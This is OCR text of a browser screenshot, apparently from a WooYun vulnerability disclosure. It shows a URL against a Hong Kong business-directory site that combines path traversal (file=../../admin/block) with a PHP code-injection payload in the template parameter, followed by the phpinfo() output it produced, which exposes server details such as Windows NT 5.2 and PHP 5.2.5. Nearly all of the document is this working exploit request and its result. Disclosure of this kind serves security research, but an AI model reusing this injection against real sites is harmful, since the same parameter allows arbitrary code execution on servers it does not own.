 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() × QQ邮箱 - 阅读空间 × +
www hk/yp/business/?file=../../admin/block&action=post&blockid=eval&template=<?php phpinfo();exit();?>
访问最多 最新头条 Security Developer Linux Android Haxxor Security Securism Blog - Simpl... Exploits Database by ... SecList
PHP Version 5.2.5
php
System Windows NT SERVERHK12 5.2 build 3790
Build Date Nov 8 2007 23:18:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-
gd=shared"
Server API ISAPI
Virtual Directory Support enabled
Configuration File
(php.ini) Path C:\WINDOWS
Loaded Configuration File C:\WINDOWS\php.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
www.wooyun.org